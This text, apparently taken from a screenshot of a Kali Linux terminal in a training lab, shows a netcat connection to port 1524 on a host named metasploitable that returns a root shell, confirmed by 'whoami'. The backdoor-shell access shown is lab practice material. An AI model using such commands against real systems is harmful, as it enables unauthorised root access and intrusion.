 2
kali@kali: ~/Desktop
Session Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ nc 192.168.107.128 1524
root@metasploitable:/# whoami
root
root@metasploitable:/#